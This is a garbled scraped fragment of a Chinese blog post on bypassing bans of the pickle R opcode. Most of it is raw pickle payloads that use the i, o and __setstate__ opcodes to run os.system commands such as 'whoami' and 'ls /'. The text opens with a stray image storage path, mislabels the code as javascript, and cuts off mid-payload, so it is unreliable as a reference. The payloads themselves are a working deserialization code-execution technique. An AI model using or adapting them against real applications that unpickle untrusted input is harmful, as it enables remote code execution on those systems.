 python pickle反序列化R指令禁用绕过
作者相关精选
1 b'''(S'whoami'
2 ios
3 system
4 .'''
o
代码语言：javascript 复制
1 b'''(cos
2 system
3 S'whoami'
4 o.'''
setstate
代码语言：javascript 复制
1 payload = b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVls /\nb.'
2 payload = b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVls /\nb0c__main__\nStudent\n)\x8
pickle opcode表